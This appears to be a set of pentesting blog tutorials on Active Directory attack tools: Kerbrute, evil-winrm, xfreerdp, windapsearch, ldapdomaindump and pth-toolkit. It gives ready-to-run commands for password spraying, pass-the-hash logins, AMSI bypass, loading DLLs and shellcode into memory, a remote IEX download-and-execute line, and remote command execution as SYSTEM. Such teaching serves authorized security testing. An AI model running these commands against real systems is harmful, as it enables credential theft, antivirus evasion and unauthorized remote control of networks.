by Vry4n_ | Dec 9, 2023 | Tools
A tool to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication
https://github.com/ropnop/kerbrute
Kerbrute has three main commands:
- bruteuser – Bruteforce a single user’s password from a wordlist
- bruteforce – Read username:password combos from a file or stdin and test them
- passwordspray – Test a single password against a list of users
- userenum – Enumerate valid domain usernames via Kerberos
A domain (-d) or a domain controller (–dc) must be specified. If a Domain Controller is not given the KDC will be looked up via DNS.
By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams. When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.
Using Nmap do extract the information needed (Domain)
- nmap -sC -A -T5 10.10.123.18 -Pn

How to run Kerbrute
1. Download the binary from github (https://github.com/ropnop/kerbrute/releases)
2. Change the binary permissions to add execution

3. Execute the binary with (-h) flag to get the help menu

4. Display the tool version

How to use
1. Enumerate users, providing a user list, against the DC and the domain
- ./kerbrute_linux_386 userenum –dc 10.10.165.132 -d spookysec.local ../userlist.txt
- ./kerbrute_linux_386 userenum –dc 10.10.165.132 –domain spookysec.local ../userlist.txt

2. Password Spray
- ./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123
3. Brute User
- ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
4. Brute Force
- cat combos.lst | ./kerbrute -d lab.ropnop.com bruteforce –
Note: (format username:password)
Extra
1. Modify the number of threads used by the tool
- ./kerbrute userenum –dc 10.10.165.132 –domain spookysec.local ../userlist.txt -t 50
2. Output is logged to stdout, but a log file can be specified with -o.
- ./kerbrute userenum –domain spookysec.local ../userlist.txt -o outfile.txt
3. By default, failures are not logged, but that can be changed with -v (verbose)
- ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman -v
4. Lastly, Kerbrute has a –safe option. When this option is enabled, if an account comes back as locked out, it will abort all threads to stop locking out any other accounts
- ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman –safe
by Vry4n_ | Aug 11, 2023 | Active Directory, Tools, WIndows Post-Exploitation
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
It is based mainly in the WinRM Ruby library which changed its way to work since its version 2.0. Now instead of using WinRM protocol, it is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.
WinRM typically uses port 5985 for HTTP and port 5986 for HTTPS communication. However, the tool allows you to specify the desired port during usage, offering flexibility based on network configurations and security considerations.
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it’s utilising WMI, so you can think of it as an HTTP based API for WMI.
https://github.com/Hackplayers/evil-winrm
Features
- Compatible to Linux and Windows client systems
- Load in memory Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) assemblies bypassing some AVs
- Load x64 payloads generated with awesome donut technique
- Dynamic AMSI Bypass to avoid AV signatures
- Pass-the-hash support
- Kerberos auth support
- SSL and certificates support
- Upload and download files showing progress bar
- List remote machine services without privileges
- Command History
- WinRM command completion
- Local files/directories completion
- Remote path (files/directories) completion (can be disabled optionally)
- Colorization on prompt and output messages (can be disabled optionally)
- Optional logging feature
- Docker support (prebuilt images available at Dockerhub)
- Trap capturing to avoid accidental shell exit on Ctrl+C
Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2, logger >= 1.4.3, fileutils >= 0.7.2. Depending of your installation method (4 availables) the installation of them could be required to be done manually.
Another important requirement only used for Kerberos auth is to install the Kerberos package used for network authentication. For some Linux like Debian based (Kali, Parrot, etc.) it is called krb5-user. For BlackArch it is called krb5 and probably it could be called in a different way for other Linux distributions.
Installation & Quick Start (4 methods)
Method 1. Installation directly as ruby gem (dependencies will be installed automatically on your system)
Step 1. Install it (it will install automatically dependencies):
Step 2. Ready. Just launch it!
- evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 2. Git clone and install dependencies on your system manually
Step 1. Install dependencies manually:
- sudo gem install winrm winrm-fs stringio logger fileutils
Step 2. Clone the repo:
- git clone https://github.com/Hackplayers/evil-winrm.git
Step 3. Ready. Just launch it!
- cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 3. Using bundler (dependencies will not be installed on your system, just to use evil-winrm)
Step 1. Install bundler:
Step 2. Clone the repo:
- git clone https://github.com/Hackplayers/evil-winrm.git
Step 3. Install dependencies with bundler:
- cd evil-winrm && bundle install –path vendor/bundle
Step 4. Launch it with bundler:
- bundle exec evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 4. Using Docker
Step 1. Launch docker container based on already built image:
- docker run –rm -ti –name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/ps1_scripts/’ -e ‘/exe_files/’
How to use
1. Display help menu

Note: Notice the tool version at the top.
2. Log in using one of the accounts username/password
- evil-winrm -u admin1 -p Admin.123 -i 192.168.0.110

3. Connect using pass the hash
- evil-winrm –ip [ip] –user [user] –hash [nt_hash]
4. Display the console menu, and bypass AMSI
Windows AMSI (Antimalware Scan Interface): A Microsoft security feature that allows applications and scripts to be scanned for malicious content in real-time by interfacing with antivirus and antimalware products.

5. Connect to a host, specifying directories for scripts and executables
- evil-winrm –ip [ip] –user [user] –password [password] –scripts [path/to/scripts] –executables [path/to/executables]
SSL
1. Connect to a host, using SSL
- evil-winrm –ip [ip] –user [user] –password [password] –ssl –pub-key [path/to/pubkey] –priv-key [path/to/privkey]
Upload Download files
1. Upload files
- upload [path/to/local/file] [path/to/remote/file]
- upload /home/kali/secret.txt C:\Users\admin1\Documents\secret.txt

2. Download files
- download [path/to/local/file] [path/to/remote/file]
- download C:\Users\admin1\Documents\Server_Secret.txt /home/kali/Server_Secret.txt

Import Powershell scripts
1. To load a powershell script download the script into the remote computer, display the menu and see all the methods/modules imported
- IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.10:9999/PowerView.ps1’)
- menu

2. Run the modules

3. (OPTIONAL) We can also log in specifying a local script folder, so, you just need to call it, without downloading it from the local machine
- evil-winrm -u admin1 -p Admin.123 -i 192.168.0.110 -s ~/Documents/Tools/PowerSploit/Recon
- PowerView.ps1
Import DLL
1. Import DLL
- Dll-Loader
- Dll-Loader -smb -path \\192.168.139.132\\share\\myDll.dll
- Dll-Loader -local -path C:\Users\Pepito\Desktop\myDll.dll
- Dll-Loader -http -path http://example.com/myDll.dll

Note: To call the scripts
- [SharpSploit.Enumeration.Net]::GetNetLocalGroupMembers()
Import Binary
1. Invoke a binary on the host from the –executables directory
- Invoke-Binary
- Invoke-Binary /opt/csharp/Watson.exe
- Invoke-Binary /opt/csharp/Binary.exe param1,param2,param3
- Invoke-Binary /opt/csharp/Binary.exe ‘param1, param2, param3’

Import Donut payloads
1. Donut-Loader: allows to inject x64 payloads generated with awesome donut technique. No need to encode the payload.bin, just generate and inject! (https://github.com/TheWover/donut)
- Donut-Loader
- Donut-Loader -process_id 2195 -donutfile /home/cybervaca/donut.bin
- Donut-Loader -process_id (get-process notepad).id -donutfile /home/cybervaca/donut.bin
Sources
https://linuxcommandlibrary.com/man/evil-winrm
https://book.hacktricks.xyz/network-services-pentesting/5985-5986-pentesting-winrm
https://www.hackplayers.com/2019/10/evil-winrm-shell-winrm-para-pentesting.html
https://thehackerway.com/2021/12/15/evil-winrm-shell-sobre-winrm-para-pentesting-en-sistemas-windows-parte-2-de-2/
https://github.com/Hackplayers/evil-winrm
https://github.com/TheWover/donut
by Vry4n_ | Aug 8, 2023 | Active Directory, Pass the hash, Tools, WIndows Post-Exploitation
FreeRDP is an open-source implementation of the Remote Desktop Protocol (RDP), which is developed by Microsoft. It allows users to connect to and interact with remote Windows systems over a network connection. FreeRDP is widely used in the Linux community to establish remote desktop connections to Windows machines, offering a way to access Windows applications and desktop environments from within a Linux environment.
xfreerdp is a graphical client application provided by the FreeRDP project. It is designed to be used in Linux environments and provides a user-friendly interface for connecting to remote Windows systems via RDP. The “x” in “xfreerdp” stands for “X Window System,” which is the graphical system used in most Linux distributions. This means that xfreerdp leverages the X Window System to display the remote Windows desktop on the local Linux machine.
- xfreerdp /v:192.168.0.1 /u:username /pth:<NT_HASH>
- xfreerdp /u:WANDA_RAMSEY /pth:12afe378bb20ba3eb14244b89560284e /d:vk9-sec /v:192.168.0.110

Due to account access restrictions, I couldn’t log in but I managed to authenticate.
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
windapsearch is a Python script to help enumerate users, groups and computers from a Windows domain through LDAP queries. By default, Windows Domain Controllers support basic LDAP operations through port 389/tcp. With any valid domain account (regardless of privileges), it is possible to perform LDAP queries against a domain controller for any AD related information.
https://github.com/ropnop/windapsearch
Installation
Requirements
windapsearch requires the python-ldap module. Run the follow commands to execute the script
- git clone https://github.com/ropnop/windapsearch.git
- cd windapsearch
- sudo apt-get install -y libldap2-dev libsasl2-dev libssl-dev
- sudo apt-get install python3-dev
- pip install –upgrade pip setuptools
- pip install python-ldap
- python3 windapsearch.py

How to use
1. Display menu
- python3 windapsearch.py -h
- python3 windapsearch.py –help
2. Basic query, to verify credentials are valid
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123

2. Query users & save output in a file (just specify the destination folder)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -U -o ~/Desktop

3. Query groups
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -G -o ~/Desktop

4. Get Member from a group
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -m <group_name>
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -m IR-gra-distlist1

5. Find unconstrained computers, usually Domain Controller is unconstrained
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –unconstrained-computers

6. Find uncontrained users
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –unconstrained-users
7. Get computers
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -C

8. Get privilege users
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -PU

9. Get users members of domain admins
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –da

10. Enumerate all objects with protected ACLs (admins)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –admin-objects

11. Enumerate all user objects with Service Principal Names (for kerberoasting)
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –user-spns

12. Enumerate Group Policy Objects
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 –gpos

13. Fuzzy search for all matching LDAP entries
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -s administrator

14. Get full attribute data
- python3 windapsearch.py -d vk9-sec.com –dc-ip 192.168.0.110 -u vk9-sec\\admin1 -p Admin.123 -G -o ~/Desktop –full

by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
Dependencies and installation
Requires ldap3 > 2.0, dnspython and future. ldapdomaindump runs on both python 2 and 3.
Dependencies can be installed manually with pip install ldap3 dnspython future, but should in most cases be handled by pip when you install the main package either from git or pypi.
The ldapdomaindump package can be installed with python setup.py install from the git source, or for the latest release with pip install ldapdomaindump.
- pip3 install ldap3 dnspython future
Installation
1. To install run
- git clone https://github.com/dirkjanm/ldapdomaindump.git
- cd ldapdomaindump
- ls

2. Run help menu
- python ldapdomaindump.py -h

How to use
1. Run the basic command to query the domain controller using an account. Use -o to specify where to store the data
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data

2. Access the newly created folder “data” and read the files that were stored there

Note: By default, it creates json, html, grep files
3. Disable JSON output, Disable Greppable output
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –no-json –no-grep
4. Resolve DNS
- python ldapdomaindump.py –user vk9-sec\\admin1 -p Admin.123 ldap://192.168.0.110 -o data –resolve
5. Open the files and start examining Users, Groups, computer, permissions and delegations

Authentication
Most AD servers support NTLM authentication. In the rare case that it does not, use –authtype SIMPLE.
Output formats
By default the tool outputs all files in HTML, JSON and tab delimited output (greppable). There are also two grouped files (users_by_group and computers_by_os) for convenience. These do not have a greppable output. JSON output for grouped files is disabled by default since it creates very large files without any data that isn’t present in the other files already.
DNS resolving
An important option is the -r option, which decides if a computers DNSHostName attribute should be resolved to an IPv4 address. While this can be very useful, the DNSHostName attribute is not automatically updated. When the AD Domain uses subdomains for computer hostnames, the DNSHostName will often be incorrect and will not resolve. Also keep in mind that resolving every hostname in the domain might cause a high load on the domain controller.
Minimizing network and memory usage
By default ldapdomaindump will try to dump every single attribute it can read to disk in the .json files. In large networks, this uses a lot of memory (since group relationships are currently calculated in memory before being written to disk). To dump only the minimal required attributes (the ones shown by default in the .html and .grep files), use the –minimal switch.
Visualizing groups with BloodHound
LDAPDomainDump includes a utility that can be used to convert ldapdomaindumps .json files to CSV files suitable for BloodHound. The utility is called ldd2bloodhound and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.convert or with python ldapdomaindump/convert.py if you are running it from the source. The conversion tool will take the users/groups/computers/trusts .json file and convert those to group_membership.csv and trust.csv which you can add to BloodHound. Note that these files are only compatible with BloodHound 1.x which is quite old. There are no plans to support the latest version as the BloodHound.py project was made for this. With the DCOnly collection method this tool will also only talk to LDAP and collect more information than ldapdomaindump would.
Visualizing dump with a pretty output like enum4linux
LDAPDomainDump includes a utility that can be used to output ldapdomaindumps .json files to an enum4linux like output. The utility is called ldd2pretty and is added to your path upon installation. Alternatively you can run it with python -m ldapdomaindump.pretty or with python ldapdomaindump/pretty.py if you are running it from the source.
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
It is a toolkit which contains a number of useful tools from which 2 of them can be used to execute arbitrary commands on remote Windows systems.
https://github.com/byt3bl33d3r/pth-toolkit/tree/master
Here’s a complete list of tools that come with the Pass-The-Hash toolkit:
- pth-net: tool for administration of Samba and remote CIFS servers
- pth-rpcclient: tool for executing client side MS-RPC functions
- pth-smbclient: ftp-like client to access SMB/CIFS resources on servers
- pth-smbget: wget-like utility for download files over SMB
- pth-sqsh: interactive database shell for MS SQL servers
- pth-winexe: SMB client to execute interactive commands on remote computer
- pth-wmic: WMI client to execute queries on remote computer
- pth-wmis: WMI client to execute a command on remote computer
- pth-curl: curl with built-in NTLM support (deprecated / curl contains this natively)
All of these utilities support plain, Kerberos or NTLM authentications, fully supporting passing-the-hash (PTH) attacks.
Supported methods
- winexe
- wmic
- wmis
- rpcclient
- smbclient
- smbget
- net
Pass-The-Hash RCE table overview
The following table provides information on what type of execution is possible using each method and provides details about which network ports are being used during the communication.
|
Method |
RCE type |
Port(s) used |
| 1 |
pth-winexe |
interactive shell |
tcp/445 |
| 2 |
pth-wmis |
command |
tcp/135
tcp/50911 (Winmgmt) |
Installation


1. Download the source code
- git clone https://github.com/byt3bl33d3r/pth-toolkit.git
- cd pth-toolkit
- ls
2. Display utilities help menu

Pass-The-Hash: pth-winexe
This method is similar to the traditional PsExec method from SysInternals. It registers a Windows service called “winexesvc” on the remote system.
This allows us to execute arbitrary commands on the remote system, including an interactive commands such as cmd.exe or powershell.exe.
All communication takes place solely on port tcp/445 using the SMB protocol.
1. Here’s an example of using pth-winexe utility as local Administrator using a clear text password:
- pth-winexe -U “.\Administrator%pass123” //192.168.204.183 cmd.exe

2. using a NTLM hash:
- pth-winexe -U “.\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76” –uninstall //192.168.204.183 cmd
Note that without providing the “–uninstall” option, the service would remain running on the remote system afterwards.
Make sure to always include it to avoid leaving things running around after your engagement, otherwise it may lead to a very unpleasant conversations with your customer.
Using SYSTEM account
By default the pth-winexe utility executes the given command (cmd.exe in our case) under the privileges of the provided user
By using the “–system” option, pth-winexe can automatically escalate to the “nt authority\system” account.
- pth-winexe -U “.\Administrator%pass123” –uninstall –system //192.168.204.183 cmd
This can be useful for conducting further attacks on the target machine. For instance:
- No UAC bypasses required
- Straightforward user impersonation
Again, make sure the “–uninstall” option is included.
Pass-The-Hash: pth-wmis
This method uses Windows Management Instrumentation (WMI) interface of the remote Windows system to run an arbitrary command.
It’s the only method that doesn’t use port tcp/445 for anything. It uses only port tcp/135 and a dynamically allocated high port such as tcp/50911 where it communicates with the Winmgmt service.
1. This method also has a little caveat – it doesn’t return the output from the command. If we want to see the output, we have to redirect the output to a file on the remote system and then fetch it with pth-smbget or pth-smbclient afterwards.
- pth-wmis -U “.\Administrator%pass123” //192.168.204.183 ‘cmd.exe /c whoami > c:\users\public\out.txt’
2. Here’s example using an NTLM hash:
pth-wmis -U “vk9-sec\Administrator%aad3b435b51404eeaad3b435b51404ee:5fbc3d5fec8206a30f4b6c473d68ae76” //192.168.204.183 ‘cmd.exe /c whoami > c:\users\public\out.txt’
3. As mentioned above, to get the output from the command, we have to fetch it using pth-smbget utility. For example:
- pth-smbget -U “.\Administrator%pass123” -q -O smb://192.168.204.183/c$/users/public/out.txt
Sources
https://www.infosecmatter.com/rce-on-windows-from-linux-part-3-pth-toolkit/
https://github.com/byt3bl33d3r/pth-toolkit/tree/master